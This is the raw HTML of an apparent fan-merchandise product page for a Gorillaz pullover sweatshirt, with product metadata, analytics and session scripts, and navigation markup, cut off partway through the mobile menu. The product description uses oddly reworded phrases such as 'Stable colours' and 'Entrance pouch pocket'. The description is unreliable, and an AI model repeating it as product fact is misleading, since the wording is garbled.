

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-group-circle-rise-t-shirt-pullover-sweatshirt-rb2709/
body_size: 34098
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/gorillazmerch.shop/uploads/Gorillaz Merch Shop Logo-1734519593.png">
    <meta name="csrf-token" content="">
    <title>Gorillaz Sweatshirts - Gorillaz Group Circle Rise T-Shirt Pullover Sweatshirt RB2709 | Gorillaz Shop - Official Gorillaz Merchandise Store</title>

            
        <meta property="og:title" content="Gorillaz Sweatshirts - Gorillaz Group Circle Rise T-Shirt Pullover Sweatshirt RB2709 | Gorillaz Shop - Official Gorillaz Merchandise Store" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Notice: In the event you like your hoodies saggy go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Notice: In the event you like your hoodies saggy go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/429/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.jpg" /> 
    <meta property="og:url" content="https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-group-circle-rise-t-shirt-pullover-sweatshirt-rb2709" />
    <link rel="canonical" href="https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-group-circle-rise-t-shirt-pullover-sweatshirt-rb2709" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Gorillaz Sweatshirts - Gorillaz Group Circle Rise T-Shirt Pullover Sweatshirt RB2709",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nNotice: In the event you like your hoodies saggy go 2 sizes up\n\n",
    "url": "https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-group-circle-rise-t-shirt-pullover-sweatshirt-rb2709",
    "image": "https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/429/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-group-circle-rise-t-shirt-pullover-sweatshirt-rb2709",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Gorillaz Shop - Official Gorillaz Merchandise Store"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 2,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "GORILLAZ85531",
    "category": "Gorillaz Sweatshirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://gorillazmerch.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://gorillazmerch.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://gorillazmerch.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="XLNnv3vfXtSgXwpQJX7aF09jyJFR8rpxL8MhxiV4Wck" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RP8T3X2SKC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RP8T3X2SKC');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://gorillazmerch.shop" class="relative block">
                    <span class="sr-only">Gorillaz Shop - Official Gorillaz Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/uploads/Gorillaz Merch Shop Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://gorillazmerch.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://gorillazmerch.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gorillazmerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gorillazmerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://gorillazmerch.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gorillazmerch.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gorillazmerch.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://gorillazmerch.shop/collections/gorillaz-accessories" class="block text-sm font-medium">Gorillaz Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-backpacks" class="font-light rounded text-sm">Gorillaz Backpacks</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-bags" class="font-light rounded text-sm">Gorillaz Bags</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-face-masks" class="font-light rounded text-sm">Gorillaz Face Masks</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-mugs" class="font-light rounded text-sm">Gorillaz Mugs</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-pins" class="font-light rounded text-sm">Gorillaz Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gorillazmerch.shop/collections/gorillaz-cases" class="block text-sm font-medium">Gorillaz Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-iphone-cases" class="font-light rounded text-sm">Gorillaz iPhone Cases</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-samsung-cases" class="font-light rounded text-sm">Gorillaz Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gorillazmerch.shop/collections/gorillaz-cloth" class="block text-sm font-medium">Gorillaz Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-hats-caps" class="font-light rounded text-sm">Gorillaz Hats &amp; Caps</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-hoodies" class="font-light rounded text-sm">Gorillaz Hoodies</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-sweatshirts" class="font-light rounded text-sm">Gorillaz Sweatshirts</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-t-shirts" class="font-light rounded text-sm">Gorillaz T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gorillazmerch.shop/collections/gorillaz-decoration" class="block text-sm font-medium">Gorillaz Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-blanket" class="font-light rounded text-sm">Gorillaz Blanket</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-pillows" class="font-light rounded text-sm">Gorillaz Pillows</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-posters" class="font-light rounded text-sm">Gorillaz Posters</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-puzzles" class="font-light rounded text-sm">Gorillaz Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gorillazmerch.shop/collections/gorillaz-workout-gear" class="block text-sm font-medium">Gorillaz Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-leggings" class="font-light rounded text-sm">Gorillaz Leggings</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-tank-tops" class="font-light rounded text-sm">Gorillaz Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://gorillazmerch.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gorillazmerch.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-accessories" class="flex justify-between items-center hover:underline grow">Gorillaz Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-backpacks" class="flex justify-between items-center hover:underline grow">Gorillaz Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-bags" class="flex justify-between items-center hover:underline grow">Gorillaz Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-face-masks" class="flex justify-between items-center hover:underline grow">Gorillaz Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-mugs" class="flex justify-between items-center hover:underline grow">Gorillaz Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-pins" class="flex justify-between items-center hover:underline grow">Gorillaz Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-cases" class="flex justify-between items-center hover:underline grow">Gorillaz Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-iphone-cases" class="flex justify-between items-center hover:underline grow">Gorillaz iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-samsung-cases" class="flex justify-between items-center hover:underline grow">Gorillaz Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-cloth" class="flex justify-between items-center hover:underline grow">Gorillaz Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-hats-caps" class="flex justify-between items-center hover:underline grow">Gorillaz Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-hoodies" class="flex justify-between items-center hover:underline grow">Gorillaz Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-sweatshirts" class="flex justify-between items-center hover:underline grow">Gorillaz Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-t-shirts" class="flex justify-between items-center hover:underline grow">Gorillaz T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-decoration" class="flex justify-between items-center hover:underline grow">Gorillaz Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-blanket" class="flex justify-between items-center hover:underline grow">Gorillaz Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-pillows" class="flex justify-between items-center hover:underline grow">Gorillaz Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-posters" class="flex justify-between items-center hover:underline grow">Gorillaz Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-puzzles" class="flex justify-between items-center hover:underline grow">Gorillaz Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-workout-gear" class="flex justify-between items-center hover:underline grow">Gorillaz Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-leggings" class="flex justify-between items-center hover:underline grow">Gorillaz Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-tank-tops" class="flex justify-between items-center hover:underline grow">Gorillaz Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
